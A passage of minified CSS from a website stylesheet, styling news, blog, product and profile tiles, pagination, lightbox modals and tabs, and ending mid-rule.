.hashtag{color:#faa761}.c-card-tile .date{margin-bottom:24px}.c-card-tile .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date a{color:#fff}.c-card-tile .date a{margin-bottom:24px}.c-card-tile .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date strong a{color:#fff}.c-card-tile h2{margin-bottom:0;color:#009bd8}.c-card-tile h3,.c-card-tile h4{margin-bottom:0;transition:color .2s ease-in-out}.c-card-tile h3 a:hover,.c-card-tile h3 a:focus,.dark-bg .c-card-tile h3 a:hover,.dark-bg .c-card-tile h3 a:focus,.c-card-tile h4 a:hover,.c-card-tile h4 a:focus,.dark-bg .c-card-tile h4 a:hover,.dark-bg .c-card-tile h4 a:focus{text-decoration:none;color:#009bd8}.c-card-tile h3 a{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h3 a{color:#fff}.c-card-tile h4 a{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h4 a{color:#fff}.c-card-tile .hashtag{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .hashtag{color:#fff}.c-card-tile .hashtag{margin-top:8px;margin-bottom:24px;text-transform:uppercase;color:#8b4900}.c-card-tile .hashtag a{color:#8b4900}.c-card-tile .summary{margin-top:24px;margin-bottom:0}.c-card-tile .summary.has-cta{margin-bottom:64px}.c-card-tile h4+p+.summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-card-tile h4+p+.summary{color:#fff}.c-card-tile h5{position:absolute;bottom:40px;margin-top:0;margin-bottom:0;transition:color .2s ease-in-out;text-transform:uppercase;color:#009bd8}.c-card-tile h5 a:hover,.c-card-tile h5 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile{display:block;border-bottom:1px solid #d4d6d7;padding-top:24px;padding-bottom:40px}.c-news-strip-tile .tile-container{width:100%;display:flex;flex-wrap:wrap}.c-news-strip-tile .tile-heading{width:100%}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date,.dark-bg .c-news-strip-tile .tile-heading .date a{color:#fff}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{margin-bottom:24px}.c-news-strip-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date strong a{color:#fff}.c-news-strip-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out;font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading h3 a{color:#fff}.c-news-strip-tile .tile-heading h3 a:hover,.c-news-strip-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile .tile-heading .hashtag a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .hashtag a{color:#fff}.c-news-strip-tile .tile-heading .hashtag a{margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.c-news-strip-tile .tile-content{width:100%}.c-news-strip-tile .tile-content .summary{margin-top:24px;margin-bottom:0}@media(min-width: 768px){.c-news-strip-tile{padding-top:40px;padding-bottom:64px}.c-news-strip-tile .tile-container{flex-wrap:nowrap}.c-news-strip-tile .tile-heading{width:50%;padding-right:12.5%}.c-news-strip-tile .tile-content{width:50%}.c-news-strip-tile .tile-content .summary{margin-top:40px}}.c-news-list-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;overflow:hidden;display:block}.c-news-list-tile .tile-image .aspect-image:hover img,.c-news-list-tile .tile-image .aspect-image:focus img{min-width:105%;min-height:105%;max-width:105%}.c-news-list-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;transform:translate(-50%, -50%);transition:all .3s ease}.c-news-list-tile .tile-heading{padding-top:28px}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date,.dark-bg .c-news-list-tile .tile-heading .date a{color:#fff}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{margin-bottom:24px}.c-news-list-tile .tile-heading .date strong,.c-news-list-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date strong,.dark-bg .c-news-list-tile .tile-heading .date strong a{color:#fff}.c-news-list-tile .tile-heading h3 a{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-list-tile .tile-heading h3 a{color:#fff}.c-news-list-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out}.c-news-list-tile .tile-heading h3 a:hover,.c-news-list-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-list-tile .tile-heading .hashtag a{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .hashtag a{color:#fff}.c-news-list-tile .tile-heading .hashtag a{margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.c-news-list-tile .tile-heading .summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-news-list-tile .tile-heading .summary{color:#fff}.c-news-list-tile .tile-heading .summary{margin-top:24px;margin-bottom:0}@media(min-width: 768px){.c-news-list-tile .tile-container{display:flex}.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:46px;flex-shrink:0}.c-news-list-tile .tile-heading{padding-top:0;width:auto}}@media(min-width: 1440px){.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:60px}}.c-blog-tile:hover,.c-blog-tile:focus{text-decoration:none}.c-blog-tile:hover .tile-heading h4,.c-blog-tile:hover .tile-heading h5,.c-blog-tile:focus .tile-heading h4,.c-blog-tile:focus .tile-heading h5{color:#009bd8}.c-blog-tile.c-tile.featured{max-width:100% !important;flex-basis:100% !important}.c-blog-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:75%;overflow:hidden}.c-blog-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;transform:translate(-50%, -50%)}.c-blog-tile .tile-heading{padding-top:32px}.c-blog-tile .tile-heading .date{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date{color:#fff}.c-blog-tile .tile-heading .date{margin-bottom:16px}.c-blog-tile .tile-heading .date strong{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date strong{color:#fff}.c-blog-tile .tile-heading h4{margin-bottom:0;transition:color .2s ease-in-out}.c-blog-tile .tile-heading .hashtag{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .hashtag{color:#fff}.c-blog-tile .tile-heading .hashtag{margin-top:8px;margin-bottom:40px;text-transform:uppercase;color:#8b4900}.c-blog-tile .tile-heading .summary{margin-top:0;margin-bottom:16px}.c-blog-tile .tile-heading h5{margin:0 0 32px;transition:color .2s ease-in-out;text-transform:uppercase}@media(min-width: 768px){.c-blog-tile.c-tile.featured{max-width:100%;flex-basis:100%}.c-blog-tile.c-tile.featured .tile-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.c-blog-tile.c-tile.featured .tile-container.grid-reverse{flex-direction:row-reverse}.c-blog-tile.c-tile.featured .tile-container.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 32px)}}@media(min-width: 768px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/8*8 - 16px);max-width:calc(100%/8*8 - 16px);margin-right:15.99px}.c-blog-tile.c-tile.featured h5{color:#009bd8}}@media(min-width: 1024px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 24px);max-width:calc(100%/12*8 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-image{flex-direction:column;flex-basis:calc(100%/12*8 - 32px);max-width:calc(100%/12*8 - 32px);margin-right:31.99px}}@media(min-width: 1024px){.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 24px);max-width:calc(100%/12*4 - 24px);margin-right:23.99px;display:flex;justify-content:center;padding:0 0 0 24px}}@media(min-width: 1024px)and (min-width: 1440px){.c-blog-tile.c-tile.featured .tile-heading{flex-direction:column;flex-basis:calc(100%/12*4 - 32px);max-width:calc(100%/12*4 - 32px);margin-right:31.99px}}.c-bg-tile{position:relative;display:block}.c-bg-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-bg-tile.blend-fix .mask-color,.c-bg-tile.blend-fix .mask-screen,.c-bg-tile.blend-fix .mask-multiply{opacity:.4}.c-bg-tile .mask-color,.c-bg-tile .mask-screen,.c-bg-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-bg-tile .mask-color{mix-blend-mode:color}.c-bg-tile .mask-screen{mix-blend-mode:screen}.c-bg-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-bg-tile:hover .mask-multiply{background-color:#455560}.c-bg-tile h2{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);z-index:3}.c-tile-holder .c-tile{margin-bottom:56px;display:block}.c-tile-holder .c-tile:last-child{margin-bottom:0}.c-product-tile{position:relative;display:block;border-radius:4px;overflow:hidden;min-height:128px;padding:32px 24px}.c-product-tile:hover{text-decoration:none}.c-product-tile .image-holder{position:absolute;top:0;left:0;z-index:-2;background-size:cover;background-position:center center;width:100%;height:100%;transition:transform .3s ease-in-out}.c-product-tile.blend-fix .mask-color,.c-product-tile.blend-fix .mask-screen,.c-product-tile.blend-fix .mask-multiply{opacity:.8}.c-product-tile .mask-color,.c-product-tile .mask-screen,.c-product-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:#222;opacity:.8}.c-product-tile .mask-color{mix-blend-mode:color}.c-product-tile .mask-screen{mix-blend-mode:screen}.c-product-tile .mask-multiply{mix-blend-mode:multiply;background-color:#222;transition:background-color .2s ease-in-out}.c-product-tile:hover .image-holder{transform:scale(1.1)}.c-product-tile h4{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-product-tile h4{color:#fff}.c-product-tile h4{font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#ddd}.c-product-tile h4:hover{text-decoration:underline;color:#009bd8}.c-mini-card-tile{display:flex;flex-direction:column;gap:8px;width:100%;background-color:#fff;padding:16px;box-shadow:0 4px 6px 0 rgba(0,0,0,.1)}.c-mini-card-tile:hover{box-shadow:0 6px 8px 0 rgba(0,0,0,.2)}.c-mini-card-tile:hover .c-mini-card-tile-title{color:#009bd8}.c-mini-card-tile .c-mini-card-tile-title{font-size:1rem;line-height:1.375;font-family:"Montserrat Medium","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-mini-card-tile .c-mini-card-tile-title{color:#fff}.c-mini-card-tile .c-mini-card-tile-title{color:#313c44}.c-simple-blurb-tile{padding:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content{text-align:center}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-blurb-tile .c-simple-blurb-tile-content .c-simple-blurb-tile-content-paragraph{font-size:1rem;line-height:1.375;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#222;margin:0;text-align:center}.c-simple-card-tile{background-color:#fff;border:1px solid #eff5fc;border-radius:2px;padding:24px;display:block}.c-simple-card-tile .c-simple-card-tile-title{font-size:1.25rem;line-height:1.6;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;margin-bottom:8px}.c-simple-card-tile .c-simple-card-tile-summary{font-size:1rem;line-height:1.375;font-family:"Montserrat Regular","Helvetica Neue",Helvetica,Arial,sans-serif;color:#455560;margin:0}.c-profile-tile{position:relative;display:block}.c-profile-tile .image-holder{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;background-size:cover;background-position:center center;width:100%}.c-profile-tile.blend-fix .mask-color,.c-profile-tile.blend-fix .mask-screen,.c-profile-tile.blend-fix .mask-multiply{opacity:.4}.c-profile-tile .mask-color,.c-profile-tile .mask-screen,.c-profile-tile .mask-multiply{position:absolute;top:0;left:0;width:100%;height:100%;z-index:2;background-color:#455560}.c-profile-tile .mask-color{mix-blend-mode:color}.c-profile-tile .mask-screen{mix-blend-mode:screen}.c-profile-tile .mask-multiply{mix-blend-mode:multiply;background-color:#009bd8;transition:background-color .2s ease-in-out}.c-profile-tile:hover .mask-multiply{background-color:#455560}.c-profile-tile .tile-content{position:absolute;top:0;left:0;width:100%;height:100%;z-index:3;display:flex;flex-direction:column;padding:24px}.c-profile-tile .tile-content .tile-content-title{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-profile-tile .tile-content .tile-content-title{color:#fff}.c-profile-tile .tile-content .tile-content-title{color:#fff;margin-bottom:16px;display:-webkit-box;line-clamp:2;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.c-profile-tile .tile-content .tile-content-paragraph{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-profile-tile .tile-content .tile-content-paragraph{color:#fff}.c-profile-tile .tile-content .tile-content-paragraph{color:#fff;display:-webkit-box;line-clamp:3;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.c-profile-tile .tile-content .btn{margin-top:auto;width:-moz-fit-content;width:fit-content;min-width:140px}@media(min-width: 1440px){.c-profile-tile .tile-content{padding:32px}}#outdated{display:block;position:fixed;top:0;left:0;width:100%;text-align:center;text-transform:uppercase;z-index:1500;background-color:#f85359;color:#fff;padding:32px 0}#outdated h2{color:#fff;margin:32px 0 24px}#outdated .btn{background-color:#fff;color:#f85359}#outdated .btn:hover{background-color:#fff;color:#f85359}#outdated #last{position:absolute;top:16px;right:16px;width:48px;height:48px;cursor:pointer;margin-bottom:0;display:flex;justify-content:center;align-items:center}#outdated #last .svg-icon{width:100%;height:100%}#outdated #last[dir=rtl]{right:auto !important;left:16px !important}@media(min-width: 1024px){#outdated h2{margin:0 0 24px}#outdated #last{top:32px}}nav[class*=c-pagination-]{height:48px}nav[class*=c-pagination-] .hide{display:none !important}nav[class*=c-pagination-] ul{list-style:none;padding:0;margin:0}nav[class*=c-pagination-] ul li{padding:0;margin-bottom:0}nav[class*=c-pagination-] ul li::before{display:none;content:""}nav[class*=c-pagination-] ul{display:flex;justify-content:center;height:100%}nav[class*=c-pagination-] ul li{display:block;min-width:48px;min-height:48px;overflow:hidden;padding:4px}nav[class*=c-pagination-] ul li .svg-icon{width:16px;height:16px;color:#009bd8}nav[class*=c-pagination-] ul li.disabled .svg-icon{color:#222;cursor:default}nav[class*=c-pagination-] ul li.disabled>a,nav[class*=c-pagination-] ul li.disabled>button,nav[class*=c-pagination-] ul li.disabled>span{cursor:default}nav[class*=c-pagination-] ul li.disabled>a:hover,nav[class*=c-pagination-] ul li.disabled>button:hover,nav[class*=c-pagination-] ul li.disabled>span:hover{color:#222;background-color:rgba(0,0,0,0)}nav[class*=c-pagination-] ul li>a,nav[class*=c-pagination-] ul li>button,nav[class*=c-pagination-] ul li>span{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg nav[class*=c-pagination-] ul li>a,.dark-bg nav[class*=c-pagination-] ul li>button,.dark-bg nav[class*=c-pagination-] ul li>span{color:#fff}nav[class*=c-pagination-] ul li>a,nav[class*=c-pagination-] ul li>button,nav[class*=c-pagination-] ul li>span{width:100%;height:100%;display:flex;align-items:center;justify-content:center;color:#222;text-decoration:none;border-radius:50%;line-height:100%}nav[class*=c-pagination-] ul li>a:hover,nav[class*=c-pagination-] ul li>button:hover,nav[class*=c-pagination-] ul li>span:hover{color:#009bd8;background-color:#eff5fc}nav[class*=c-pagination-] ul li.selected>a,nav[class*=c-pagination-] ul li.selected>button{cursor:default;color:#009bd8;background-color:#eff5fc}nav[class*=c-pagination-] .page:not(.mobile-view):not(.selected){display:none}nav[class*=c-pagination-] .page.mobile{display:none}@media(min-width: 768px){nav[class*=c-pagination-]{flex-grow:0}nav[class*=c-pagination-].page-left{justify-content:flex-start}nav[class*=c-pagination-].page-right{justify-content:flex-end}nav[class*=c-pagination-] .page,nav[class*=c-pagination-] .break{display:block !important}nav[class*=c-pagination-] .page.mobile{display:none}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:rgba(0,0,0,0);border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:rgba(0,0,0,0)}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset rgba(0,0,0,0)}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left::after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left::before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right::after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right::before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px)and (orientation: landscape),screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure::after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{transform:scale(0.75)}.mfp-arrow-left{transform-origin:0}.mfp-arrow-right{transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade-modal.mfp-bg{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-bg.mfp-ready{opacity:.75}.mfp-fade-modal.mfp-bg.mfp-removing{opacity:0}.mfp-fade-modal.mfp-wrap{-webkit-overflow-scrolling:touch}.mfp-fade-modal.mfp-wrap .mfp-content{opacity:0;transition:opacity .3s ease-in-out}.mfp-fade-modal.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade-modal.mfp-wrap.mfp-removing .mfp-content{opacity:0}.mfp-fade-modal.mfp-wrap .mfp-content{margin:32px auto}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:680px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{width:100%;position:relative;display:flex;flex-wrap:wrap}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header{height:56px;background:#222;padding:0 24px;display:flex;align-items:center;justify-content:space-between;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header h4{color:#fff;margin:0;order:1}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-header-notext{height:56px;padding:0;display:flex;align-items:center;justify-content:flex-end;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{background:#fff;padding:32px 24px;width:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{order:2;color:#fff;opacity:.75;position:relative;padding:0;min-width:24px;width:24px;height:24px;display:flex;overflow:hidden;cursor:pointer}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close::after{content:"";display:block;position:absolute;left:0;top:0;width:100%;height:100%}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:hover,.mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close:focus{opacity:1}.modal-type-2 .mfp-bg.mfp-fade-modal.mfp-ready{opacity:1;background:#313c44}.modal-type-2 .mfp-container{padding:0 !important}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content,.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-wrapper{position:static}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{max-width:742px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .modal-content{padding:0;border-radius:8px;overflow:hidden}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .c-video-embed{width:calc(100% + 4px);margin:-2px}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal iframe{border:none}.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal .mfp-close{position:absolute;top:32px;right:32px;width:40px;height:40px;border-radius:100%;background-color:#f7981c;color:#4e4e56;display:flex;align-items:center;justify-content:center;opacity:1}@media(min-width: 768px){.modal-type-2 .mfp-fade-modal.mfp-wrap .mfp-content .c-modal{padding:0}}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async{max-width:768px}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header{padding:0;background-color:#fff;flex-direction:row-reverse}.mfp-fade-modal.mfp-wrap .mfp-content .c-modal.modal-async .modal-header.modal-async-header .mfp-close{color:#222}.c-modal.modal-async{background-color:#fff}.c-modal.modal-async .modal-form-async-content .grid-wrapper{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title,.c-modal.modal-async .modal-form-async-content .modal-blurb{text-align:center}.c-modal.modal-async .modal-form-async-content .modal-title{margin:0}.c-modal.modal-async .modal-form-async-content .modal-blurb{font-size:14px;margin:24px 0 32px}.c-modal.modal-async .modal-form-async-content .modal-download-resource{text-align:center;margin-bottom:48px}.c-modal.modal-async .modal-form-async-content .textbox-wrapper{margin-bottom:32px}.c-modal.modal-async .modal-form-async-content .modal-disclaimer{font-size:12px;margin-bottom:32px}.c-modal.modal-async .modal-form-async-content button.btn.full-width{width:100%}@media(min-width: 1440px){.c-modal.container{padding:0 40px}}.c-tabs{overflow-x:auto;display:inline}.c-tabs .tabs-heading ul{display:inline-flex;justify-content:start;margin:0;padding:0}.c-tabs .tabs-heading li{opacity:.2;border-bottom:solid 4px rgba(0,0,0,0);margin:0;text-align:center;min-width:auto;padding:4px 16px;cursor:pointer;flex-shrink:0}.c-tabs .tabs-heading li.active{opacity:1;border-bottom-color:#009bd8}.c-tabs .tabs-heading li::before{display:none}.c-tabs .tabs-content .tab-item{display:none}.c-tabs .tabs-content .tab-item.active{display:block}@media(min-width: 768px){.c-tabs .tabs-heading{margin-bottom:16px}.c-tabs .tabs-heading ul{justify-content:center}.c-tabs .tabs-heading li{margin:0 8px}.c-tabs .tabs-heading h3{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-tabs .tabs-heading h3{color:#fff}}.c-text-block h2,.c-text-block h3,.c-text-block h4,.c-text-block h5{margin-bottom:40px}.c-text-block h6{margin:0 0 8px}.c-text-block blockquote{margin:24px}.c-text-block>*:last-child{margin-bottom:0}.c-text-block 